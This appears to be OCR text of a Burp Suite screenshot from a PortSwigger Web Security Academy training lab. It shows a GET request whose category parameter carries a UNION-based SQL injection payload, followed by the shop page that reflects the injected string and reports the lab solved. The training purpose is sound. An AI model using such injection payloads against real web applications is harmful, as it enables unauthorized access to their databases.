 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,'IwRMEo',NULL-- HTTP/2
2 Host: 0a8400f204f18187811eda1500b2001e.web-security-academy.net
3 Cookie: session=yIPcsDcLMEU7cSpF5UMoOgWPsroPv94j
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8400f204f18187811eda1500b2001e.web-security-academy.net/filter?category=Corpora
te+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Academy text
Back to lab description
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'IwRMEo',NULL--
Refine your search:
All Corporate gifts Gifts Lifestyle Tech gifts Toys & Games
Snow Delivered To Your Door $9.43 View details
High-End Gift Wrapping $59.79 View details
Couple's Umbrella $20.54 View details
Conversation Controlling Lemon $54.06 View details
IwRMEo